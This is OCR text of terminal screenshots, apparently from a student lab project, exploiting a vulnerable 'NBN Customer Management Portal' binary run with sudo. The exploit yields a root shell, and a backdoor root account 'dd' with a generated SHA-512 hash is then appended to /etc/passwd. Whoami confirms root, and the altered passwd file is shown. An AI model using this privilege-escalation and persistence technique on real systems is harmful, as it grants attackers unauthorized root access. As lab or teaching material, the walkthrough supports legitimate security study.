 stephenson@nbnclient: ~
File Actions Edit View Help
Enter the account holder name :
Enter the account holder address :
Account has been created successfully
stephenson@nbnclient:~$ sudo ./nbn < payload
***** NBN Customer Management Portal *****
-- Main Menu --
1. Create new customer account
2. Paid Bill Deposit
3. Bill for Service
4. Account information
5. Log out
6. Clear the screen and display available options
Please enter any options (1-6) to continue : 1
Creating a new Customer Profile
Enter the account holder name :
Enter the account holder address :
Account has been created successfully
stephenson@nbnclient:~$ vi try.py
stephenson@nbnclient:~$ (cat payload; cat) | sudo ./nbn
***** NBN Customer Management Portal *****
-- Main Menu --
1. Create new customer account
2. Paid Bill Deposit
3. Bill for Service
4. Account information
5. Log out
6. Clear the screen and display available options
Please enter any options (1-6) to continue : 1
Creating a new Customer Profile
Enter the account holder name : 1
Enter the account holder address :
Account has been created successfully
echo dd:$6$salt$3aEJgflnzWuw1O3tr0IYSmhUY0cZ7iBQeBP392T7RXjLP3TKKu3ddIapQaCpbD4p9ioeGaVIjOHaym7HvCuUm0:0:0:dd:/root:
/bin/bash | sudo tee -a /etc/passwd
dd:aEJgflnzWuw1O3tr0IYSmhUY0cZ7iBQeBP392T7RXjLP3TKKu3ddIapQaCpbD4p9ioeGaVIjOHaym7HvCuUm0:0:0:dd:/root:/bin/bash
whoami
root
root@kali: /home/kali/Desktop/finalProj/client
File Actions Edit View Help
(root㉿kali)-[/home/kali/Desktop/finalProj/client]
# python
Python 3.11.2 (main, Feb 12 2023, 00:48:52) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import crypt
<stdin>:1: DeprecationWarning: 'crypt' is deprecated and slated for removal in Python 3.13
>>> print(crypt.crypt("pass","$6$salt"))
$6$salt$3aEJgflnzWuw1O3tr0IYSmhUY0cZ7iBQeBP392T7RXjLP3TKKu3ddIapQaCpbD4p9ioeGaVIjOHaym7HvCuUm0
>>> quit
Use quit() or Ctrl-D (i.e. EOF) to exit
>>> quit()
(root㉿kali)-[/home/kali/Desktop/finalProj/client]
# python2 -c 'import crypt; print crypt.crypt("pass", "$6$salt")'
$6$salt$3aEJgflnzWuw1O3tr0IYSmhUY0cZ7iBQeBP392T7RXjLP3TKKu3ddIapQaCpbD4p9ioeGaVIjOHaym7HvCuUm0
(root㉿kali)-[/home/kali/Desktop/finalProj/client]
# python2 -c 'import crypt; print crypt.crypt("pass", "$6$")'
(root㉿kali)-[/home/kali/Desktop/finalProj/client]
#
stephenson@nbnclient: ~
File Actions Edit View Help
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
_apt:x:106:65534::/nonexistent:/bin/false
lxd:x:107:65534::/var/lib/lxd/:/bin/false
uuidd:x:108:113::/run/uuidd:/bin/false
postfix:x:109:114::/var/spool/postfix:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
dovecot:x:111:116:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:112:117:Dovecot login user,,,:/nonexistent:/bin/false
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:114:1::/var/cache/pollinate:/bin/false
ftp:x:1001:1001::/var/ftp:
stephenson:x:1000:1000:,,,:/home/stephenson:/bin/bash
dd:aEJgflnzWuw1O3tr0IYSmhUY0cZ7iBQeBP392T7RXjLP3TKKu3ddIapQaCpbD4p9ioeGaVIjOHaym7HvCuUm0:0:0:dd:/root:/bin/bash
stephenson@nbnclient:~$